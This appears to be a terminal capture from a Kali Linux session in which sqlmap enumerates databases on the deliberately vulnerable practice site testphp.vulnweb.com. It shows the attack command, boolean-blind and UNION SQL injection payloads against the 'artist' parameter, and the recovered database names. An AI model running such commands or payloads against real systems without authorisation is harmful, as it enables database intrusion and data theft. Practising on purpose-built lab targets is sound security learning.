 caramell@kali: ~ × caramell@kali: ~ ×
┌──(caramell㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=2" -dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 14:34:49 /2023-10-08/
[14:34:49] [INFO] resuming back-end DBMS 'mysql'
[14:34:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 8690=8690
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-9370 UNION ALL SELECT NULL,CONCAT(0x716a717071,0x5646434b657a425668654c79476b72664f484477546b62555a62656f74536f4c59446b764a6c7747,0x7178717a71),NULL-- -
---
[14:34:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL 8
[14:34:50] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[14:34:50] [INFO] fetched data logged to text files under '/home/caramell/.local/share/sqlmap/output/testphp.vulnweb.com'
[14:34:50] [WARNING] your sqlmap version is outdated
[*] ending @ 14:34:50 /2023-10-08/